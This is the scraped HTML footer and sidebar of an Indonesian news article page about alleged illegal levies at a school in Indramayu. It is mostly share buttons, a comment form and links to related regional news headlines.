</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-196061271-24258-696d2060ef398' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=196061271&amp;post_id=24258&amp;origin=pelitaindo.news&amp;obj_id=196061271-24258-696d2060ef398' data-name='like-post-frame-196061271-24258-696d2060ef398' data-title='Suka atau Reblog'><h3 class="sd-title">Menyukai ini:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Suka</span></span> <span class="loading">Memuat...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Terkait</em></h3></div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe data-lazyloaded="1" src="about:blank" title="bottomFacebookLike" frameBorder="0" data-litespeed-src="https://www.facebook.com/plugins/like.php?href=https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Bagikan</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpelitaindo.news%2Fterkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Terkait+Dugaan+Pungli+di+MIN+1+Indramayu%2C+PPWI+Bakal+Laporkan+ke+APH&url=https%3A%2F%2Fpelitaindo.news%2Fterkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph%2F&via=pelitaindonews" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/&amp;media=https://pelitaindo.news/wp-content/uploads/2024/03/Terkait.jpg&description=Terkait+Dugaan+Pungli+di+MIN+1+Indramayu%2C+PPWI+Bakal+Laporkan+ke+APH" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Terkait+Dugaan+Pungli+di+MIN+1+Indramayu%2C+PPWI+Bakal+Laporkan+ke+APH %0A%0A https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Terkait Dugaan Pungli di MIN 1 Indramayu, PPWI Bakal Laporkan ke APH&body=https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/" title="Surel" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Surel</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://pelitaindo.news/baznas-kabupten-ciamis-tetapkan-besaran-zakat-fitrah/">Baznas Kabupten Ciamis Tetapkan Besaran Zakat Fitrah</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://pelitaindo.news/dd-tahap-1-pemdes-sukamulya-perbaiki-infrastruktur-jalan/">DD Tahap 1, Pemdes Sukamulya Perbaiki Infrastruktur Jalan</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://pelitaindo.news/author/red/">Anas Nasikhin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anas Nasikhin"><meta itemprop="url" content="https://pelitaindo.news/author/red/"></span><meta itemprop="datePublished" content="2024-03-22T22:43:35+07:00"><meta itemprop="dateModified" content="2024-03-22T22:43:35+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pelitaindo.news/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pelitaindo.news/wp-content/uploads/2023/06/LOGOPELITAINDONEWS2.png"></span><meta itemprop="name" content="pelitaindonews"></span><meta itemprop="headline " content="Terkait Dugaan Pungli di MIN 1 Indramayu, PPWI Bakal Laporkan ke APH"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2024/03/Terkait.jpg?fit=600%2C384&ssl=1"><meta itemprop="width" content="600"><meta itemprop="height" content="384"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">ARTIKEL TERKAIT</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">DARI PENULIS</a></h4><div id=tdi_3 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/"  rel="bookmark" class="td-image-wrap " title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" ><img class="entry-thumb" src="" alt="" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/"  rel="bookmark" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam">Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/proyek-irigasi-rp47-miliar-disorot-lsm-kpahn-laporkan-bbws-citanduy-ke-kejati-jabar/"  rel="bookmark" class="td-image-wrap " title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar" ><img class="entry-thumb" src="" alt="" title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0002.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0002.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/proyek-irigasi-rp47-miliar-disorot-lsm-kpahn-laporkan-bbws-citanduy-ke-kejati-jabar/"  rel="bookmark" title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar">Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/tak-hanya-soal-keselamatan-water-park-majalaya-diduga-bermasalah-lingkungan/"  rel="bookmark" class="td-image-wrap " title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan" ><img class="entry-thumb" src="" alt="" title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251230-WA0007-scaled.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/12/IMG-20251230-WA0007-scaled.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/tak-hanya-soal-keselamatan-water-park-majalaya-diduga-bermasalah-lingkungan/"  rel="bookmark" title="Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan">Tak Hanya Soal Keselamatan, Water Park Majalaya Diduga Bermasalah Lingkungan</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/ketua-panpilwu-karangampel-kidul-diduga-menghindar-puluhan-wartawan-kecewa-usai-pengundian-nomor-urut/"  rel="bookmark" class="td-image-wrap " title="Ketua Panpilwu Karangampel Kidul Diduga Menghindar, Puluhan Wartawan Kecewa Usai Pengundian Nomor Urut" ><img class="entry-thumb" src="" alt="" title="Ketua Panpilwu Karangampel Kidul Diduga Menghindar, Puluhan Wartawan Kecewa Usai Pengundian Nomor Urut" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/IMG-20251127-WA0008.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/IMG-20251127-WA0008.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/ketua-panpilwu-karangampel-kidul-diduga-menghindar-puluhan-wartawan-kecewa-usai-pengundian-nomor-urut/"  rel="bookmark" title="Ketua Panpilwu Karangampel Kidul Diduga Menghindar, Puluhan Wartawan Kecewa Usai Pengundian Nomor Urut">Ketua Panpilwu Karangampel Kidul Diduga Menghindar, Puluhan Wartawan Kecewa Usai Pengundian Nomor Urut</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/corong-jabar-desak-ketum-kadin-indonesia-bertindak-dualisme-kadin-jabar-harus-segera-diakhiri/"  rel="bookmark" class="td-image-wrap " title="CORONG JABAR Desak Ketum KADIN Indonesia Bertindak: Dualisme KADIN Jabar Harus Segera Diakhiri" ><img class="entry-thumb" src="" alt="" title="CORONG JABAR Desak Ketum KADIN Indonesia Bertindak: Dualisme KADIN Jabar Harus Segera Diakhiri" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/09/bijb4.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/09/bijb4.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/corong-jabar-desak-ketum-kadin-indonesia-bertindak-dualisme-kadin-jabar-harus-segera-diakhiri/"  rel="bookmark" title="CORONG JABAR Desak Ketum KADIN Indonesia Bertindak: Dualisme KADIN Jabar Harus Segera Diakhiri">CORONG JABAR Desak Ketum KADIN Indonesia Bertindak: Dualisme KADIN Jabar Harus Segera Diakhiri</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pelitaindo.news/dugaan-korupsi-proyek-gedung-parkir-rsud-majalaya-tender-bermasalah-pekerjaan-rusak-pejabat-diduga-arogan-hadapi-konfirmasi-publik/"  rel="bookmark" class="td-image-wrap " title="Dugaan Korupsi Gedung Parkir RSUD Majalaya: Tender Bermasalah, Pekerjaan Rusak, Pejabat Diduga Arogan Hadapi Konfirmasi Publik" ><img class="entry-thumb" src="" alt="" title="Dugaan Korupsi Gedung Parkir RSUD Majalaya: Tender Bermasalah, Pekerjaan Rusak, Pejabat Diduga Arogan Hadapi Konfirmasi Publik" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/IMG-20251117-WA0014.jpg?resize=238%2C178&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/IMG-20251117-WA0014.jpg?resize=476%2C356&ssl=1" width="238" height="178" /></a></div>                <a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/dugaan-korupsi-proyek-gedung-parkir-rsud-majalaya-tender-bermasalah-pekerjaan-rusak-pejabat-diduga-arogan-hadapi-konfirmasi-publik/"  rel="bookmark" title="Dugaan Korupsi Gedung Parkir RSUD Majalaya: Tender Bermasalah, Pekerjaan Rusak, Pejabat Diduga Arogan Hadapi Konfirmasi Publik">Dugaan Korupsi Gedung Parkir RSUD Majalaya: Tender Bermasalah, Pekerjaan Rusak, Pejabat Diduga Arogan Hadapi Konfirmasi Publik</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Terima kasih atas Koemntar Anda. Ikuti terus kontens portal ini.<small><a rel="nofollow" id="cancel-comment-reply-link" href="/terkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph/#respond" style="display:none;">Batalkan balasan</a></small></h3><form id="commentform" class="comment-form">
<iframe
title="Formulir Komentar"
src="https://jetpack.wordpress.com/jetpack-comment/?blogid=196061271&#038;postid=24258&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Terima+kasih+atas+Koemntar+Anda.+Ikuti+terus+kontens+portal+ini.&#038;jetpack_comments_nonce=8a904621ef&#038;greeting_reply=Tinggalkan+Balasan+ke+%25s&#038;color_scheme=light&#038;lang=id_ID&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=be914258c08c6d9bb21c10a562e52c556856105c#parent=https%3A%2F%2Fpelitaindo.news%2Fterkait-dugaan-pungli-di-min-1-indramayu-ppwi-bakal-laporkan-ke-aph%2F"
name="jetpack_remote_comment"
style="width:100%; height: 430px; border:0;"
class="jetpack_remote_comment"
id="jetpack_remote_comment"
sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
>
</iframe>
<!--[if !IE]><!-->
<!--<![endif]--></form></div>
<input type="hidden" name="comment_parent" id="comment_parent" value="" /></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p tdi_6 td_block_template_1"><div class="td-all-devices"><a href="https://www.google.com"><img data-lazyloaded="1" src="[data-uri]" width="300" height="250" alt="Google search engine" data-src="https://pelitaindo.news/wp-content/uploads/2024/07/rec-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-full-cell td-block-color-style-1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><h4 class="block-title"><span class="td-pulldown-size">Terkini</span></h4><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/pt-kartika-aurora-textile-bantah-tuduhan-pencemaran-limbah-klaim-ipal-sesuai-baku-mutu/" target="_blank" rel="bookmark" class="td-image-wrap " title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu" ><img class="entry-thumb" src="" alt="" title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0001-scaled.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0001-scaled.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/pt-kartika-aurora-textile-bantah-tuduhan-pencemaran-limbah-klaim-ipal-sesuai-baku-mutu/" target="_blank" rel="bookmark" title="PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai Baku Mutu">PT Kartika Aurora Textile Bantah Tuduhan Pencemaran Limbah, Klaim IPAL Sesuai...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:11:28+07:00" >17/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/" target="_blank" rel="bookmark" class="td-image-wrap " title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" ><img class="entry-thumb" src="" alt="" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260116-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/skandal-limbah-tekstil-majalaya-pt-kartika-aurora-textile-diduga-buang-b3-diam-diam/" target="_blank" rel="bookmark" title="Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3 Diam-Diam">Skandal Limbah Tekstil Majalaya: PT Kartika Aurora Textile Diduga Buang B3...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:24:34+07:00" >16/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/proyek-irigasi-rp47-miliar-disorot-lsm-kpahn-laporkan-bbws-citanduy-ke-kejati-jabar/" target="_blank" rel="bookmark" class="td-image-wrap " title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar" ><img class="entry-thumb" src="" alt="" title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0002.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0002.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/proyek-irigasi-rp47-miliar-disorot-lsm-kpahn-laporkan-bbws-citanduy-ke-kejati-jabar/" target="_blank" rel="bookmark" title="Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke Kejati Jabar">Proyek Irigasi Rp47 Miliar Disorot, LSM KPAHN Laporkan BBWS Citanduy ke...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/investigasi/" class="td-post-category">Investigasi</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T19:45:00+07:00" >15/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/pamit-usai-dua-periode-kades-sukawera-sampaikan-apresiasi/" target="_blank" rel="bookmark" class="td-image-wrap " title="Pamit Usai Dua Periode, Kades Sukawera Sampaikan Apresiasi" ><img class="entry-thumb" src="" alt="" title="Pamit Usai Dua Periode, Kades Sukawera Sampaikan Apresiasi" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260115-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/pamit-usai-dua-periode-kades-sukawera-sampaikan-apresiasi/" target="_blank" rel="bookmark" title="Pamit Usai Dua Periode, Kades Sukawera Sampaikan Apresiasi">Pamit Usai Dua Periode, Kades Sukawera Sampaikan Apresiasi</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:32:39+07:00" >15/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/psi-majalengka-mangprang-struktur-desa-dikebut-bidik-kursi-dprd-2029/" target="_blank" rel="bookmark" class="td-image-wrap " title="PSI Majalengka Mangprang, Struktur Desa Dikebut, Bidik Kursi DPRD 2029" ><img class="entry-thumb" src="" alt="" title="PSI Majalengka Mangprang, Struktur Desa Dikebut, Bidik Kursi DPRD 2029" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260111-WA0001.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260111-WA0001.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/psi-majalengka-mangprang-struktur-desa-dikebut-bidik-kursi-dprd-2029/" target="_blank" rel="bookmark" title="PSI Majalengka Mangprang, Struktur Desa Dikebut, Bidik Kursi DPRD 2029">PSI Majalengka Mangprang, Struktur Desa Dikebut, Bidik Kursi DPRD 2029</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T10:27:01+07:00" >11/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/laporan-masyarakat-menumpuk-kang-iyus-ingatkan-kejati-jabar-jangan-biarkan-hukum-terkunci/" target="_blank" rel="bookmark" class="td-image-wrap " title="Laporan Masyarakat Menumpuk, Kang Iyus Ingatkan Kejati Jabar Jangan Biarkan Hukum Terkunci" ><img class="entry-thumb" src="" alt="" title="Laporan Masyarakat Menumpuk, Kang Iyus Ingatkan Kejati Jabar Jangan Biarkan Hukum Terkunci" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/kang-iyus3.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2025/11/kang-iyus3.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/laporan-masyarakat-menumpuk-kang-iyus-ingatkan-kejati-jabar-jangan-biarkan-hukum-terkunci/" target="_blank" rel="bookmark" title="Laporan Masyarakat Menumpuk, Kang Iyus Ingatkan Kejati Jabar Jangan Biarkan Hukum Terkunci">Laporan Masyarakat Menumpuk, Kang Iyus Ingatkan Kejati Jabar Jangan Biarkan Hukum...</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T22:28:12+07:00" >09/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/kaesang-pangarep-tekankan-soliditas-organisasi-dalam-rakorwil-psi-jawa-barat/" target="_blank" rel="bookmark" class="td-image-wrap " title="Kaesang Pangarep Tekankan Soliditas Organisasi dalam Rakorwil PSI Jawa Barat" ><img class="entry-thumb" src="" alt="" title="Kaesang Pangarep Tekankan Soliditas Organisasi dalam Rakorwil PSI Jawa Barat" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260107-WA0005.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260107-WA0005.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kaesang-pangarep-tekankan-soliditas-organisasi-dalam-rakorwil-psi-jawa-barat/" target="_blank" rel="bookmark" title="Kaesang Pangarep Tekankan Soliditas Organisasi dalam Rakorwil PSI Jawa Barat">Kaesang Pangarep Tekankan Soliditas Organisasi dalam Rakorwil PSI Jawa Barat</a></h3><div class="meta-info">
<a href="https://pelitaindo.news/category/nasional/" class="td-post-category">Nasional</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T21:25:33+07:00" >07/01/2026</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-thumb"><a href="https://pelitaindo.news/kapolres-indramayu-pimpin-sertijab-kasat-intelkam-dan-sejumlah-kapolsek-jajaran/" target="_blank" rel="bookmark" class="td-image-wrap " title="Kapolres Indramayu Pimpin Sertijab Kasat Intelkam dan Sejumlah Kapolsek Jajaran" ><img class="entry-thumb" src="" alt="" title="Kapolres Indramayu Pimpin Sertijab Kasat Intelkam dan Sejumlah Kapolsek Jajaran" data-type="image_tag" data-img-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260107-WA00021.jpg?resize=100%2C75&ssl=1" data-img-retina-url="https://i0.wp.com/pelitaindo.news/wp-content/uploads/2026/01/IMG-20260107-WA00021.jpg?resize=200%2C150&ssl=1" width="100" height="75" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pelitaindo.news/kapolres-indramayu-pimpin-sertijab-kasat-intelkam-dan-sejumlah-kapolsek-jajaran/" target="_blank" rel="bookmark" title="Kapolres Indramayu Pimpin Sertijab Kasat Intelkam dan Sejumlah Kapolsek 